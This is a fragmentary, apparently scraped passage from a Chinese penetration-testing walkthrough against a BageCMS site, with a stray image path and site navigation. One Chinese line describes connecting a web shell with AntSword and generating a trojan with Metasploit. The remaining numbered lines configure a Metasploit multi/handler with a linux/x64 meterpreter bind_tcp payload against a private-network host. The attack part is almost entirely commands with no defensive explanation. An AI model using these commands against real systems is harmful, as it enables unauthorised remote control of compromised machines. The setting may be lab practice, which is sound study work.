 hack
八哥CMS
bagecms.com
首页 新闻 专题 标签 留言咨询
然后用蚁剑进行连接，然后msf生成木马，然后监听。
1 use exploit/multi/handler
2
3 set payload linux/x64/meterpreter/bind_tcp
4
5 set rhost 192.168.22.129
6
7 set lport 12345
8
9 exploit